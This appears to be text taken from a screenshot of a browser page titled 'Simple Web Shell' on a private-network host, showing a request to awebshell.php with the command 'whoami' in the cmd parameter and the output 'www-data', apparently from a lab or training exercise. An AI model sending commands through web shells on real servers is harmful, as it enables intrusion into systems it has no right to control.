 Web Shell
Not Secure http://10.113.184.188:8080/files/awebshell.php?cmd=whoami
Simple Web Shell
Enter command Run
Output:
www-data